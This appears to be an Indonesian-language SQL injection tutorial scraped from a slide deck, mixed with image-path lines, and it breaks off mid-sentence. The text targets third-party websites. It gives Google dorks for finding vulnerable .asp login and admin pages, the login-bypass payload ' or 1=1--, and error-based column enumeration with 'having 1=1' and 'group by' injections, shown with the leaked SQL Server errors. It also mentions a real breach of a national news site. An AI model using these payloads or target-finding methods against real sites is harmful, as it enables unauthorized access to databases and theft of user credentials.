Dokumen ini menjelaskan teknik SQL injection dan langkah-langkah untuk mengeksploitasi kerentanan pada situs web, dengan fokus pada cara menemukan dan mengakses database melalui input yang tidak aman. Penjelasan mencakup berbagai perintah SQL yang digunakan untuk menguji dan mencuri informasi dari tabel, serta contoh penggunaan teknik tersebut. Secara keseluruhan, ini merupakan panduan tentang teknik hacking database SQL untuk tujuan jahat.

![SQL INJECTION ::Injection::

==========









ok, setelah basa basi diatas gw mulai neh ..hehehe

untuk menginject sql ini anda perlu memperhatikan input-inputan dalam situs



itu yang sekiranya connect dengan SQL database situs itu, atau bisa juga

dengan menambah dari link url di kotak browser anda semisal :



....asp/productID=1'[sql query/string. untuk mencari target yang vuln seperti





kondisi diatas anda perlu mencarinya yang .asp nah seperti

biasa....GOOGLING!!! hehehe

key wordnya di google adalah :

1. allinurl:.co.id/login.asp

2. allinurl:.com/admin.asp

semuannya itu banyak kombinasinya lainnya itu tergantung seberapa jauh anda

kreatif dalam mencari target di google.nah, kanre disini gw bahas cara inject

ke situs web to sms so searchnya : asp,web to sms atw Send SMS, ASP

ok, misal kita dapet target www.apes.com, nah lihat dah ada inputan yang

masuk ke database itu ga, misalnya search product, member login, atw admin

login :) setelah itu kita isa inject pake sql "umum" stringnya : ' or 1=1-disini kita lihat kalau 1=1 itu nialinya true dan tanda -- itu adalah marknya

SQL kalau di C++/C itu // /* jadi setelah tanda Mark perintah selanjutnya

tidak dijalankan. nah klo beruntung dapet /admin.asp kita inject seperti

diatas itu bisa lho kita masuk sebagai admin! ini terjadi di situs berita

nasional di indonesia...

nah, klo ga dapet dir adminya yah kita cari kotak input yang kiranya connect

ke database situs itu, contoh isa di login, member, search, dll. kita masukan

debugging codenya : ' having 1=1-- jreeeeeng.....ini musti diinget n kudu di

pake setiap klo mo inject, kita injet di :

userid

Password

: ' having 1=1-:fuzk3

lalu....jreeeeeeng....ERROR!!!!

Error Type:

Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'UserDB.userid' is

invalid in the select list because it is not contained in an aggregate

function and there is no GROUP BY clause.

member/log_right.asp, line 25

tuh ketahuan ada kolom UserDB.userid, klo udah gini gemana lagi dungs? ok

kita loop lagi sekarang kita inject : ' group by UserDB.userid -- atau '

group by UserDB.userid having 1=1-- disini kita gunain perintah group by

untuk menggroup kolom ingin kita lihat....ehehe...muncul error lagi, kali ini

beda choi...

Error Type:

Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'UserDB.userpass' is

invalid in the select list because it is not contained in an aggregate

function and there is no GROUP BY clause.

member/log_right.asp, line 25

nah sekarang kita tau apa aja kolomnya...hehehe](https://image.slidesharecdn.com/injectionsql-140221040043-phpapp02/75/Injection-sql-1-2048.jpg)



![penerapan selanjutanya adalah misal situs itu adalah situs pengiriman SMS

sedunia yang kalo kita membernya kita bisa send sms dari web, namun harus ada

